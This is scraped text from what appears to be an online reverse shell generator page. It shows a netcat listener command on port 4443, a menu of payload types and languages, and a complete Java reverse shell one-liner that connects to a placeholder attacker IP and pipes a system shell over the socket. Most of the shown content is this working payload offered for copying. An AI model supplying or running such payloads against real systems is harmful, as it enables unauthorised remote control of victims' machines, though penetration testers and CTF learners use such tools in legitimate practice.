 Reverse Shell Generator
IP & Port
Listener
Advanced
🚀 nc -lvnp 4443
IP your_ip Port 4443 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
node.js
node.js #2
Java #1
Java #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
telnet
zsh
🚀 String host="your_ip";int port=4443;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();
Shell sh Encoding None
Raw Copy